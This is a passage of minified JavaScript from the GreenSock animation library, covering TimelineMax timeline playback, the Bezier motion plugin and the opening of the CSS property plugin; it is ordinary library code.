i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,r=!1;--s>-1;)i[s]._kill(t,e)&&(r=!0);return r},m.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},m.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},m._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},m.totalTime=function(e,i,s){this._forcingPlayhead=!0;var r=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},m.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},m.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,r=this._last,n=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>n&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):n=r._startTime,r._startTime<0&&!r._paused&&(s-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),n=0),(i=r._startTime+r._totalDuration/r._timeScale)>s&&(s=i),r=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},m.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},m.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},m.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},r=1e-10,n=e._internals,a=n.lazyTweens,o=n.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),_=s.prototype=new t;return _.constructor=s,_.kill()._gc=!1,s.version="1.19.0",_.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},_.addCallback=function(t,i,s,r){return this.add(e.delayedCall(0,t,s,r),i)},_.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,r=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===r&&i[s]._enabled(!1,!1);return this},_.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},_.tweenTo=function(t,i){i=i||{};var s,r,n,a={ease:h,useFrames:this.usesFrames(),immediateRender:!1},o=i.repeat&&l.TweenMax||e;for(r in i)a[r]=i[r];return a.time=this._parseTimeOrLabel(t),s=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,n=new o(this,s,a),a.onStart=function(){n.target.paused(!0),n.vars.time!==n.target.time()&&s===n.duration()&&n.duration(Math.abs(n.vars.time-n.target.time())/n.target._timeScale),i.onStart&&n._callback("onStart")},n},_.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},_.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,l,h,_,u,f,c,p=this._dirty?this.totalDuration():this._totalDuration,d=this._duration,m=this._time,g=this._totalTime,v=this._startTime,y=this._timeScale,T=this._rawPrevTime,x=this._paused,w=this._cycle;if(t>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(n=!0,h="onComplete",_=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>T||T===r)&&T!==t&&this._first&&(_=!0,T>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=d,t=d+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==m||0===d&&T!==r&&(T>0||0>t&&T>=0)&&!this._locked)&&(h="onReverseComplete",n=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(_=n=!0,h="onReverseComplete"):T>=0&&this._first&&(_=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=d||!e||t||this._rawPrevTime===t?t:r,0===t&&n)for(s=this._first;s&&0===s._startTime;)s._duration||(n=!1),s=s._next;t=0,this._initted||(_=!0)}else if(0===d&&0>T&&(_=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=d+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=g&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=d-this._time),this._time>d?(this._time=d,t=d+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if((t=this._time)>=m)for(s=this._first;s&&s._startTime<=t&&!f;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(f=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!f;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(f=s),s=s._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var b=this._yoyo&&0!=(1&w),P=b===(this._yoyo&&0!=(1&this._cycle)),O=this._totalTime,k=this._cycle,S=this._rawPrevTime,R=this._time;if(this._totalTime=w*d,this._cycle<w?b=!b:this._totalTime+=d,this._time=m,this._rawPrevTime=0===d?T-1e-4:T,this._cycle=w,this._locked=!0,m=b?0:d,this.render(m,e,0===d),e||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),m!==this._time)return;if(P&&(m=b?d+1e-4:-1e-4,this.render(m,!0,!1)),this._locked=!1,this._paused&&!x)return;this._time=R,this._totalTime=O,this._cycle=k,this._rawPrevTime=S}if(this._time!==m&&this._first||i||_||f){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==g&&t>0&&(this._active=!0),0===g&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(c=this._time)>=m)for(s=this._first;s&&(l=s._next,c===this._time&&(!this._paused||x));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(f===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=l;else for(s=this._last;s&&(l=s._prev,c===this._time&&(!this._paused||x));){if(s._active||s._startTime<=m&&!s._paused&&!s._gc){if(f===s){for(f=s._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=l}this._onUpdate&&(e||(a.length&&o(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(v===this._startTime||y!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(n&&(a.length&&o(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},_.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,r,n=[],a=this.getChildren(t,e,i),o=0,l=a.length;for(s=0;l>s;s++)(r=a[s]).isActive()&&(n[o++]=r);return n},_.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},_.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},_.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},_.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},_.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},_.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},_.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},_.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},_.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},_.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},_.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],r={},n=_gsScope._gsDefine.globals,a=function(t,e,i,s){i===s&&(i=s-(s-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},o=function(t,e,i,s){var r={a:t},n={},a={},o={c:s},l=(t+e)/2,h=(e+i)/2,_=(i+s)/2,u=(l+h)/2,f=(h+_)/2,c=(f-u)/8;return r.b=l+(t-l)/4,n.b=u+c,r.c=n.a=(r.b+n.b)/2,n.c=a.a=(u+f)/2,a.b=f-c,o.b=_+(s-_)/4,a.c=o.a=(a.b+o.b)/2,[r,n,a,o]},l=function(t,r,n,a,l){var h,_,u,f,c,p,d,m,g,v,y,T,x,w=t.length-1,b=0,P=t[0].a;for(h=0;w>h;h++)c=t[b],_=c.a,u=c.d,f=t[b+1].d,l?(y=e[h],T=i[h],x=(T+y)*r*.25/(a?.5:s[h]||.5),p=u-(u-_)*(a?.5*r:0!==y?x/y:0),d=u+(f-u)*(a?.5*r:0!==T?x/T:0),m=u-(p+((d-p)*(3*y/(y+T)+.5)/4||0))):(p=u-(u-_)*r*.5,d=u+(f-u)*r*.5,m=u-(p+d)/2),p+=m,d+=m,c.c=g=p,c.b=0!==h?P:P=c.a+.6*(c.c-c.a),c.da=u-_,c.ca=g-_,c.ba=P-_,n?(v=o(_,P,g,u),t.splice(b,1,v[0],v[1],v[2],v[3]),b+=4):b++,P=d;(c=t[b]).b=P,c.c=P+.4*(c.d-P),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=P-c.a,n&&(v=o(c.a,P,c.c,c.d),t.splice(b,1,v[0],v[1],v[2],v[3]))},h=function(t,s,r,n){var o,l,h,_,u,f,c=[];if(n)for(t=[n].concat(t),l=t.length;--l>-1;)"string"==typeof(f=t[l][s])&&"="===f.charAt(1)&&(t[l][s]=n[s]+Number(f.charAt(0)+f.substr(2)));if(0>(o=t.length-2))return c[0]=new a(t[0][s],0,0,t[-1>o?0:1][s]),c;for(l=0;o>l;l++)h=t[l][s],_=t[l+1][s],c[l]=new a(h,0,0,_),r&&(u=t[l+2][s],e[l]=(e[l]||0)+(_-h)*(_-h),i[l]=(i[l]||0)+(u-_)*(u-_));return c[l]=new a(t[l][s],0,0,t[l+1][s]),c},_=function(t,n,a,o,_,u){var f,c,p,d,m,g,v,y,T={},x=[],w=u||t[0];_="string"==typeof _?","+_+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==n&&(n=1);for(c in t[0])x.push(c);if(t.length>1){for(y=t[t.length-1],v=!0,f=x.length;--f>-1;)if(c=x[f],Math.abs(w[c]-y[c])>.05){v=!1;break}v&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=s.length=0,f=x.length;--f>-1;)c=x[f],r[c]=-1!==_.indexOf(","+c+","),T[c]=h(t,c,r[c],u);for(f=e.length;--f>-1;)e[f]=Math.sqrt(e[f]),i[f]=Math.sqrt(i[f]);if(!o){for(f=x.length;--f>-1;)if(r[c])for(p=T[x[f]],g=p.length-1,d=0;g>d;d++)m=p[d+1].da/i[d]+p[d].da/e[d]||0,s[d]=(s[d]||0)+m*m;for(f=s.length;--f>-1;)s[f]=Math.sqrt(s[f])}for(f=x.length,d=a?4:1;--f>-1;)c=x[f],p=T[c],l(p,n,a,o,r[c]),v&&(p.splice(0,d),p.splice(p.length-d,d));return T},u=function(t,e,i){var s,r,n,o,l,h,_,u,f,c,p,d={},m="cubic"===(e=e||"soft")?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||t.length<m+1)throw"invalid Bezier data";for(f in t[0])v.push(f);for(h=v.length;--h>-1;){for(d[f=v[h]]=l=[],c=0,u=t.length,_=0;u>_;_++)s=null==i?t[_][f]:"string"==typeof(p=t[_][f])&&"="===p.charAt(1)?i[f]+Number(p.charAt(0)+p.substr(2)):Number(p),g&&_>1&&u-1>_&&(l[c++]=(s+l[c-2])/2),l[c++]=s;for(u=c-m+1,c=0,_=0;u>_;_+=m)s=l[_],r=l[_+1],n=l[_+2],o=2===m?0:l[_+3],l[c++]=p=3===m?new a(s,r,n,o):new a(s,(2*r+s)/3,(2*r+n)/3,n);l.length=c}return d},f=function(t,e,i){for(var s,r,n,a,o,l,h,_,u,f,c,p=1/i,d=t.length;--d>-1;)for(f=t[d],n=f.a,a=f.d-n,o=f.c-n,l=f.b-n,s=r=0,_=1;i>=_;_++)h=p*_,u=1-h,s=r-(r=(h*h*a+3*u*(h*o+u*l))*h),c=d*i+_-1,e[c]=(e[c]||0)+s*s},c=function(t,e){var i,s,r,n,a=[],o=[],l=0,h=0,_=(e=e>>0||6)-1,u=[],c=[];for(i in t)f(t[i],a,e);for(r=a.length,s=0;r>s;s++)l+=Math.sqrt(a[s]),n=s%e,c[n]=l,n===_&&(h+=l,n=s/e>>0,u[n]=c,o[n]=h,l=0,c=[]);return{length:h,lengths:o,segments:u}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,r,n,a,o,l=e.values||[],h={},f=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",!0===p?0:Number(p)||0]]:null;for(s in f)this._props.push(s);for(n=this._props.length;--n>-1;)s=this._props[n],this._overwriteProps.push(s),r=this._func[s]="function"==typeof t[s],h[s]=r?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),o||h[s]!==l[0][s]&&(o=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?_(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):u(l,e.type,h),this._segCount=this._beziers[s].length,this._timeRes){var d=c(this._beziers,this._timeRes);this._length=d.length,this._lengths=d.lengths,this._segments=d.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(this._initialRotations=[],p[0]instanceof Array||(this._autoRotate=p=[p]),n=p.length;--n>-1;){for(a=0;3>a;a++)s=p[n][a],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=p[n][2],this._initialRotations[n]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,r,n,a,o,l,h,_,u,f=this._segCount,c=this._func,p=this._target,d=e!==this._startRatio;if(this._timeRes){if(_=this._lengths,u=this._curSeg,e*=this._length,r=this._li,e>this._l2&&f-1>r){for(h=f-1;h>r&&(this._l2=_[++r])<=e;);this._l1=_[r-1],this._li=r,this._curSeg=u=this._segments[r],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&r>0){for(;r>0&&(this._l1=_[--r])>=e;);0===r&&e<this._l1?this._l1=0:r++,this._l2=_[r],this._li=r,this._curSeg=u=this._segments[r],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&r<u.length-1){for(h=u.length-1;h>r&&(this._s2=u[++r])<=e;);this._s1=u[r-1],this._si=r}else if(e<this._s1&&r>0){for(;r>0&&(this._s1=u[--r])>=e;);0===r&&e<this._s1?this._s1=0:r++,this._s2=u[r],this._si=r}o=(r+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else i=0>e?0:e>=1?f-1:f*e>>0,o=(e-i*(1/f))*f;for(s=1-o,r=this._props.length;--r>-1;)n=this._props[r],a=this._beziers[n][i],l=(o*o*a.da+3*s*(o*a.ca+s*a.ba))*o+a.a,this._mod[n]&&(l=this._mod[n](l,p)),c[n]?p[n](l):p[n]=l;if(this._autoRotate){var m,g,v,y,T,x,w,b=this._autoRotate;for(r=b.length;--r>-1;)n=b[r][2],x=b[r][3]||0,w=!0===b[r][4]?1:t,a=this._beziers[b[r][0]],m=this._beziers[b[r][1]],a&&m&&(a=a[i],m=m[i],g=a.a+(a.b-a.a)*o,y=a.b+(a.c-a.b)*o,g+=(y-g)*o,y+=(a.c+(a.d-a.c)*o-y)*o,v=m.a+(m.b-m.a)*o,T=m.b+(m.c-m.b)*o,v+=(T-v)*o,T+=(m.c+(m.d-m.c)*o-T)*o,l=d?Math.atan2(T-v,y-g)*w+x:this._initialRotations[r],this._mod[n]&&(l=this._mod[n](l,p)),c[n]?p[n](l):p[n]=l)}}}),d=p.prototype;p.bezierThrough=_,p.cubicToQuadratic=o,p._autoCSS=!0,p.quadraticToCubic=function(t,e,i){return new a(t,(2*e+t)/3,(2*e+i)/3,i)},p._cssRegister=function(){var t=n.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,n,a,o,l){e instanceof Array&&(e={values:e}),l=new p;var h,_,u,f=e.values,c=f.length-1,d=[],m={};if(0>c)return o;for(h=0;c>=h;h++)u=i(t,f[h],a,o,l,c!==h),d[h]=u.end;for(_ in e)m[_]=e[_];return m.values=d,o=new r(t,"bezier",0,0,u.pt,2),o.data=u,o.plugin=l,o.setRatio=s,0===m.autoRotate&&(m.autoRotate=!0),!m.autoRotate||m.autoRotate instanceof Array||(h=!0===m.autoRotate?0:Number(m.autoRotate),m.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),m.autoRotate&&(a._transform||a._enableTransforms(!1),u.autoRotate=a._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,a._overwriteProps.push("rotation")),l._onInitTween(u.proxy,m,a._tween),o}})}},d._mod=function(t){for(var e,i=this._overwriteProps,s=i.length;--s>-1;)(e=t[i[s]])&&"function"==typeof e&&(this._mod[i[s]]=e)},d._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);if(s=this._autoRotate)for(i=s.length;--i>-1;)t[s[i][2]]&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,r,n,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},h=a.prototype=new t("css");h.constructor=a,a.version="1.19.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,h="px",a.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var _,u,f,c,p,d,m,g,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,x=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,O=/alpha\(opacity *=.+?\)/i,k=/^(rgb|hsl)/,S=/([A-Z])/g,R=/-([a-z])/gi,A=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,C=function(t,e){return e.toUpperCase()},D=/(?:Left|Right|Width)/i,M=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,F=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,X=/[\s,\(]/i,I=Math.PI/180,N=180/Math.PI,L={},E=document,Y=function(t){return E.createElementNS?E.createElementNS("http://www.w3.org/1999/xhtml",t):E.createElement(t)},B=Y("div"),j=Y("img"),U=a._internals={_specialProps:l},V=navigator.userAgent,q=function(){var t=V.indexOf("Android"),e=Y("a");return f=-1!==V.indexOf("Safari")&&-1===V.indexOf("Chrome")&&(-1===t||Number(V.substr(t+8,1))>3),p=f&&Number(V.substr(V.indexOf("Version/")+8,1))<6,c=-1!==V.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(V)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(V))&&(d=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),W=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},Z=function(t){window.console&&console.log(t)},G="",$="",Q=function(t,e){var i,s,r=(e=e||B).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===r[i[s]+t];);return s>=0?($=3===s?"ms":i[s],G="-"+$.toLowerCase()+"-",$+t):null},H=E.defaultView?E.defaultView.getComputedStyle:function(){},K=a.getStyle=function(t,e,i,s,r){var n;return q||"opacity"!==e?(!s&&t.style[e]?n=t.style[e]:(i=i||H(t))?n=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(S,"-$1").toLowerCase()):t.currentStyle&&(n=t.currentStyle[e]),null==r||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:r):W(t)},J=U.convertToPixels=function(t,i,s,r,n){if("px"===r||!r)return s;if("auto"===r||!s)return 0;var o,l,h,_=D.test(i),u=t,f=B.style,c=0>s,p=1===s;if(c&&(s=-s),p&&(s*=100),"%"===r&&-1!==i.indexOf("border"))o=s/100*(_?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+K(t,"position")+";line-height:0;","%"!==r&&u.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[_?"borderLeftWidth":"borderTopWidth"]=s+r;else{if(u=t.parentNode||E.body,l=u._gsCache,h=e.ticker.frame,l&&_&&l.time===h)return l.width*s/100;f[_?"width":"height"]=s+r}u.appendChild(B),o=parseFloat(B[_?"offsetWidth":"offsetHeight"]),u.removeChild(B),_&&"%"===r&&!1!==a.cacheWidths&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=o/s*100),0!==o||n||(o=J(t,i,s,r,!0))}return p&&(o/=100),c?-o:o},tt=U.calculateOffset=function(t,e,i){if("absolute"!==K(t,"position",i))return 0;var s="left"===e?"Left":"Top",r=K(t,"margin"+s,i);return t["offset"+s]-(J(t,e,parseFloat(r),r.replace(w,""))||0)},et=function(t,e){var i,s,r,n={};if(e=e||H(t,null))if(i=e.length)for(;--i>-1;)(-1===(r=e[i]).indexOf("-transform")||Rt===r)&&(n[r.replace(R,C)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||St===i)&&(n[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===n[i]&&(n[i.replace(R,C)]=e[i]);return q||(n.opacity=W(t)),s=Bt(t,e,!1),n.rotation=s.rotation,n.skewX=s.skewX,n.scaleX=s.scaleX,n.scaleY=s.scaleY,n.x=s.x,n.y=s.y,Ct&&(n.z=s.z,n.rotationX=s.rotationX,n.rotationY=s.rotationY,n.scaleZ=s.scaleZ),n.filters&&delete n.filters,n},it=function(t,e,i,s,r){var n,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(n=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"==typeof n||"string"==typeof n)&&(l[a]="auto"!==n||"left"!==a&&"top"!==a?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof e[a]||""===e[a].replace(x,"")?n:0:tt(t,a),void 0!==h[a]&&(o=new gt(h,a,h[a],o)));if(s)for(a in s)"className"!==a&&(l[a]=s[a]);return{difs:l,firstMPT:o}},st={width:["Left","Right"],height:["Top","Bottom"]},rt=["marginLeft","marginRight","marginTop","marginBottom"],nt=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||H(t))[e]||0;if(t.getBBox&&Lt(t))return t.getBBox()[e]||0;var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=st[e],n=r.length;for(i=i||H(t,null);--n>-1;)s-=parseFloat(K(t,"padding"+r[n],i,!0))||0,s-=parseFloat(K(t,"border"+r[n]+"Width",i,!0))||0;return s},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,s=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":s[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":s[1];if(s.length>3&&!e){for(s=t.split(", ").join(",").split(","),t=[],i=0;i<s.length;i++)t.push(at(s[i]));return t.join(",")}return null==n?n="center"===r?"50%":"0":"center"===n&&(n="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+n+(s.length>2?" "+s[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(r.replace(x,"")),e.oy=parseFloat(n.replace(x,"")),e.v=t),e||t},ot=function(t,e){return"function"==typeof t&&(t=t(g,m)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(g,m)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,s){var r,n,a,o,l;return"function"==typeof t&&(t=t(g,m)),null==t?o=e:"number"==typeof t?o=t:(r=360,n=t.split("_"),l="="===t.charAt(1),a=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===t.indexOf("rad")?1:N)-(l?0:e),n.length&&(s&&(s[i]=e+a),-1!==t.indexOf("short")&&(a%=r)!=a%(r/2)&&(a=0>a?a+r:a-r),-1!==t.indexOf("_cw")&&0>a?a=(a+9999999999*r)%r-(a/r|0)*r:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*r)%r-(a/r|0)*r)),o=e+a),1e-6>o&&o>-1e-6&&(o=0),o},_t={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ut=function(t,e,i){return 255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=a.parseColor=function(t,e){var i,s,r,n,a,o,l,h,_,u,f;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),_t[t])i=_t[t];else 